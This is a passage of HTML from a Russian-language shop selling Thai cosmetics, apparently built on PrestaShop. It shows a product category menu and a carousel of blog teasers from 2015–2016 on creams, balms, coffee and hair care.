		<span id="leo-cat-44" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/45-kremy-i-losony-dlya-tela" title="Кремы и лосьоны для тела">
		Кремы и лосьоны для тела
		<span id="leo-cat-45" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/49-dlya-ruk-i-nog" title="Для рук и ног">
		Для рук и ног
		<span id="leo-cat-49" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/34-dlya-volos" title="Для волос">
		Для волос
		<span id="leo-cat-34" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/46-shampuni-i-kondicionery" title="Шампуни и Кондиционеры">
		Шампуни и Кондиционеры
		<span id="leo-cat-46" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/47-maski-i-syvorotki-dlya-volos" title="Маски и сыворотки для волос">
		Маски и сыворотки для волос
		<span id="leo-cat-47" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/21-gigiena" title="Гигиена.">
		Гигиена.
		<span id="leo-cat-21" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/50-zubnaya-pasta" title="Зубная паста">
		Зубная паста
		<span id="leo-cat-50" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/51-dezodoranty" title="Дезодоранты">
		Дезодоранты
		<span id="leo-cat-51" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/52-aromatnoe-mylo-sredstva-dlya-umyvaniya" title="Ароматное мыло, Средства для умывания">
		Ароматное мыло, Средства для умывания
		<span id="leo-cat-52" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/57-mylo" title="Мыло">
		Мыло
		<span id="leo-cat-57" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/58-penki-dlya-umyvaniya" title="Пенки для умывания">
		Пенки для умывания
		<span id="leo-cat-58" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/16-maslo" title="Масло">
		Масло
		<span id="leo-cat-16" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/35-kokosovoe-maslo-100-kholodnogo-otzhima" title="Кокосовое масло 100% холодного отжима">
		Кокосовое масло 100% холодного отжима
		<span id="leo-cat-35" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/36-massazhnye-masla" title="Массажные масла">
		Массажные масла
		<span id="leo-cat-36" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/37-dlya-salonov" title="Для салонов">
		Для салонов
		<span id="leo-cat-37" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/15-chaj-kofe" title="Чай, Кофе">
		Чай, Кофе
		<span id="leo-cat-15" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/38-tajskaya-kulinariya-sok-noni" title="Тайская кулинария, Сок Нони">
		Тайская кулинария, Сок Нони
		<span id="leo-cat-38" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/39-kukhnya" title="Кухня">
		Кухня
		<span id="leo-cat-39" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/40-sok-noni" title="Сок Нони">
		Сок Нони
		<span id="leo-cat-40" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/41-zhenskie-sekrety" title="Женские секреты">
		Женские секреты
		<span id="leo-cat-41" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/54-dlya-grudi" title="Для груди">
		Для груди
		<span id="leo-cat-54" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/55-intim" title="Интим">
		Интим
		<span id="leo-cat-55" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/56-pokhudenie" title="Похудение">
		Похудение
		<span id="leo-cat-56" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
	<!-- Block CMS module -->
		<!-- /Block CMS module -->
            <div class="row" 
                    >
            
                                                                                    <div class="widget col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"
                            >
                                                                                                <div class="widget-html block nopadding">
		<div class="block_content">
		<p><a href="/ru/16-maslo"><img src="/img/cms/масло-для-тела.jpg" alt="" width="272" height="475" /></a></p>
	</div>
</div>
                                                                                    </div>
                                                        </div>
    
</section>


                	</div>
				</div>
            </section>
<!-- Footer -->
            			
				<section id="bottom">
					<div class="container">
						
<!-- MODULE Block blockleoblog -->
<div id="blockleoblogstabs" class="block blogs_block exclusive blockleoblogs nopadding">
	<h4 class="title_block">Свежие статьи и новости</h4>
	<div class="block_content">	
					<div class="carousel slide" id="blockleoblogs">
	 	 
		
	 	<a class="carousel-control left" href="#blockleoblogs"   data-slide="prev">&lsaquo;</a>
		<a class="carousel-control right" href="#blockleoblogs"  data-slide="next">&rsaquo;</a>
		<div class="carousel-inner">
				<div class="item active">
												  <div class="row">
								<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog first_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/19/349_152/b-kak-ubrat-morshhiny-na-lbu.jpg" title="Что это такое SYN-AKE и как это работает?" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/chto-eto-takoe-syn-ake-i-kak-eto-rabotaet-b19.html" title="Что это такое SYN-AKE и как это работает?">Что это такое SYN-AKE и как это работает?</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 07/26/2016
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Давайте же узнаем, что такое SYN-AKE на самом деле. Многие думают, что это змеиный яд, но это не совсем так.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/chto-eto-takoe-syn-ake-i-kak-eto-rabotaet-b19.html" title="Что это такое SYN-AKE и как это работает?" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/18/349_152/b-634985__candice-swanepoel_p.jpg" title="Несмываемые средства для волос. Сыворотки. Масло." class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/nesmyvaemye-sredstva-dlya-volos-syvorotki-maslo-b18.html" title="Несмываемые средства для волос. Сыворотки. Масло.">Несмываемые средства для волос. Сыворотки. Масло.</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 02/21/2016
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Любой косметикой, будь то крем, сыворотка или маска, нужно уметь правильно пользоваться. 
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/nesmyvaemye-sredstva-dlya-volos-syvorotki-maslo-b18.html" title="Несмываемые средства для волос. Сыворотки. Масло." class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/17/349_152/b-маски-для-волос-с-витаминами.jpg" title="Лучшие тайские маски для волос" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/luchshie-tajskie-maski-dlya-volos-b17.html" title="Лучшие тайские маски для волос">Лучшие тайские маски для волос</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 02/10/2016
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Выбор масок для волос огромен, и разобраться какая же маска лучше, порой не просто. 
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/luchshie-tajskie-maski-dlya-volos-b17.html" title="Лучшие тайские маски для волос" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog last_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/14/349_152/b-1424810069_dlinnye-volosy.jpg" title="ЧТО ДЕЛАТЬ ЕСЛИ ВОЛОСЫ ВЫПАДАЮТ?" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/chto-delat-esli-volosy-vypadayut-b14.html" title="ЧТО ДЕЛАТЬ ЕСЛИ ВОЛОСЫ ВЫПАДАЮТ?">ЧТО ДЕЛАТЬ ЕСЛИ ВОЛОСЫ ВЫПАДАЮТ?</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 02/02/2016
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Что делать если волосы выпадают? Как решить эту проблему.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/chto-delat-esli-volosy-vypadayut-b14.html" title="ЧТО ДЕЛАТЬ ЕСЛИ ВОЛОСЫ ВЫПАДАЮТ?" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
								</div>
									
						</div>		
			<div class="item ">
												  <div class="row">
								<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog first_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/13/349_152/b-de8f514b3c62.jpg" title="В чем отличие ББ и СС кремов. Как использовать ББ и СС крема." class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/v-chem-otlichie-bb-i-ss-kremov-kak-ispolzovat-bb-i-ss-krema-b13.html" title="В чем отличие ББ и СС кремов. Как использовать ББ и СС крема.">В чем отличие ББ и СС кремов. Как использовать ББ и СС крема.</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 01/03/2016
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Чем же отличается ВВ-крем от СС-крема?
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/v-chem-otlichie-bb-i-ss-kremov-kak-ispolzovat-bb-i-ss-krema-b13.html" title="В чем отличие ББ и СС кремов. Как использовать ББ и СС крема." class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/12/349_152/b-te_verde.jpg" title="Скраб" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/skrab-b12.html" title="Скраб">Скраб</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 11/13/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Тайские скрабы для лица. Скрабы для тела. Польза скраба.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/skrab-b12.html" title="Скраб" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/11/349_152/b-645477923web.jpg" title="Дезодорант КРИСТАЛЛ" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/dezodorant-kristall-b11.html" title="Дезодорант КРИСТАЛЛ">Дезодорант КРИСТАЛЛ</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 10/14/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Дезодоранты-кристаллы — это продукт вулканической деятельности, добываемый из природной среды.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/dezodorant-kristall-b11.html" title="Дезодорант КРИСТАЛЛ" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog last_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/10/349_152/b-mangosteen.jpg" title="Мангостин в косметике" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/mangostin-v-kosmetike-b10.html" title="Мангостин в косметике">Мангостин в косметике</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 08/23/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Огромная польза косметики из Таиланда на основе мангостина.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/mangostin-v-kosmetike-b10.html" title="Мангостин в косметике" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
								</div>
									
						</div>		
			<div class="item ">
												  <div class="row">
								<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog first_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/9/349_152/b-кофе-1024x576.jpg" title="О любви и кофе" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/o-lyubvi-i-kofe-b9.html" title="О любви и кофе">О любви и кофе</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 08/16/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									— Настоящая любовь — это кофе, который варишь дома с утра.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/o-lyubvi-i-kofe-b9.html" title="О любви и кофе" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/8/349_152/b-weszxp3esfjb36_g_vusdoxxxl4j3hpexhjnof_p3ymrypkwj94qgrtdb3sbc6ky.jpg" title="Почему крем со слизью улитки так эффективен?" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/pochemu-krem-so-slizyu-ulitki-tak-effektiven-b8.html" title="Почему крем со слизью улитки так эффективен?">Почему крем со слизью улитки так эффективен?</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 07/03/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Эта косметика творит чудеса, потому что при ее изготовлении используются только натуральные ингредиенты.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/pochemu-krem-so-slizyu-ulitki-tak-effektiven-b8.html" title="Почему крем со слизью улитки так эффективен?" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/7/349_152/b-d75943655d31df0bc72e4699f490eef9.jpg" title="Коллагеновая маска" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/kollagenovaya-maska-b7.html" title="Коллагеновая маска">Коллагеновая маска</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 06/11/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Безопасная, эффективная, омолаживающая коллагеновая маска поможет вам оказаться победительницей в борьбе с преждевременным старением кожи.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/kollagenovaya-maska-b7.html" title="Коллагеновая маска" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog last_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/6/349_152/b-99px_ru_wallpaper_865_devushki_i_odolevshie_ih_stihii_voda_molnija_vozduh-1.jpg" title="Худеем быстро и правильно!" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/hudeem-bystro-i-pravilno-b6.html" title="Худеем быстро и правильно!">Худеем быстро и правильно!</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red"> </span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 05/24/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Многие дамы задаются вопросом, как быстро и эффективно похудеть. В нашем магазине косметики и товаров для здоровья вы найдете средства, которые...
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/hudeem-bystro-i-pravilno-b6.html" title="Худеем быстро и правильно!" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
								</div>
									
						</div>		
			<div class="item ">
												  <div class="row">
								<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog first_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/5/349_152/b-9e54ef548bfc061f942fca5d590.jpg" title="О пользе кофе" class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/o-polze-kofe-b5.html" title="О пользе кофе">О пользе кофе</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 05/17/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Настоящий хороший вьетнамский и камбоджийский кофе, помимо чудесного аромата и вкуса, имеет еще и ряд полезных свойств для нашего организма.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/o-polze-kofe-b5.html" title="О пользе кофе" class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/4/349_152/b-thai-box_1.jpg" title="Тайский обезболивающий крем для спортсменов Муай Тай  " class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/tajskij-obezbolivayusshij-krem-dlya-sportsmenov-muaj-taj-b4.html" title="Тайский обезболивающий крем для спортсменов Муай Тай  ">Тайский обезболивающий крем для спортсменов Муай Тай  </a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 04/20/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Тайский крем Муай тай боксинг, является травяной мазью, на основе только натуральных ингредиентов.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/tajskij-obezbolivayusshij-krem-dlya-sportsmenov-muaj-taj-b4.html" title="Тайский обезболивающий крем для спортсменов Муай Тай  " class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog ">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/3/349_152/b-5daf34c793bd.jpg" title="Тайская отбеливающая зубная паста. Применение и полезные свойства." class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/tajskaya-otbelivayusshaya-zubnaya-pasta-primenenie-i-poleznye-svojstva-b3.html" title="Тайская отбеливающая зубная паста. Применение и полезные свойства.">Тайская отбеливающая зубная паста. Применение и полезные свойства.</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 04/16/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Благодаря натуральным компонентам зубная паста из Таиланда отлично очищает и отбеливает зубы.  Отбеливающая зубная паста – это полностью...
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/tajskaya-otbelivayusshaya-zubnaya-pasta-primenenie-i-poleznye-svojstva-b3.html" title="Тайская отбеливающая зубная паста. Применение и полезные свойства." class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
									
												<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog last_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/2/349_152/b-Боль-слева-в-пояснице.png" title="Купить тайский бальзам. Красный бальзам, зеленый бальзам, белый, желтый, кобровый." class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/kupit-tajskij-balzam-krasnyj-balzam-zelenyj-balzam-belyj-zheltyj-kobrovyj-b2.html" title="Купить тайский бальзам. Красный бальзам, зеленый бальзам, белый, желтый, кобровый.">Купить тайский бальзам. Красный бальзам, зеленый бальзам, белый, желтый, кобровый.</a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 04/15/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
									Купите бальзам из Таиланда, который поможет справиться со многими недугами. Тайские бальзамы созданы на основе кокосового и пальмового масла с...
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/kupit-tajskij-balzam-krasnyj-balzam-zelenyj-balzam-belyj-zheltyj-kobrovyj-b2.html" title="Купить тайский бальзам. Красный бальзам, зеленый бальзам, белый, желтый, кобровый." class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
								</div>
									
						</div>		
			<div class="item ">
												  <div class="row">
								<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 blog_block ajax_block_blog first_item">
					<div class="blog_container clearfix">
								
							
														<div class="blog-image">
								<img src="https://asiacosmeticsshop.com/img/leoblog/b/1/349_152/b-kokos-00221-720x420.jpg" title="Кокосовое масло применение для тела, для волос, для массажа " class="img-responsive"/>
							</div>
																						<h5>
									<a href="https://asiacosmeticsshop.com/ru/blog/kokosovoe-maslo-primenenie-dlya-tela-dlya-volos-dlya-massazha--b1.html" title="Кокосовое масло применение для тела, для волос, для массажа ">Кокосовое масло применение для тела, для волос, для массажа </a>
								</h5>
														<div class="blog-meta">
								 
																
								 
									<span class="blog-author">
										<span class="fa fa-user"> Автор:</span> <span class="red">Alena Shilova</span>
									</span>
																 
									<span class="blog-created"><span class=""></span>
										<span class="fa fa-calendar"> On </span> 04/15/2015
									</span>
								 	
															</div>
							<div class="blog-shortinfo">
								 
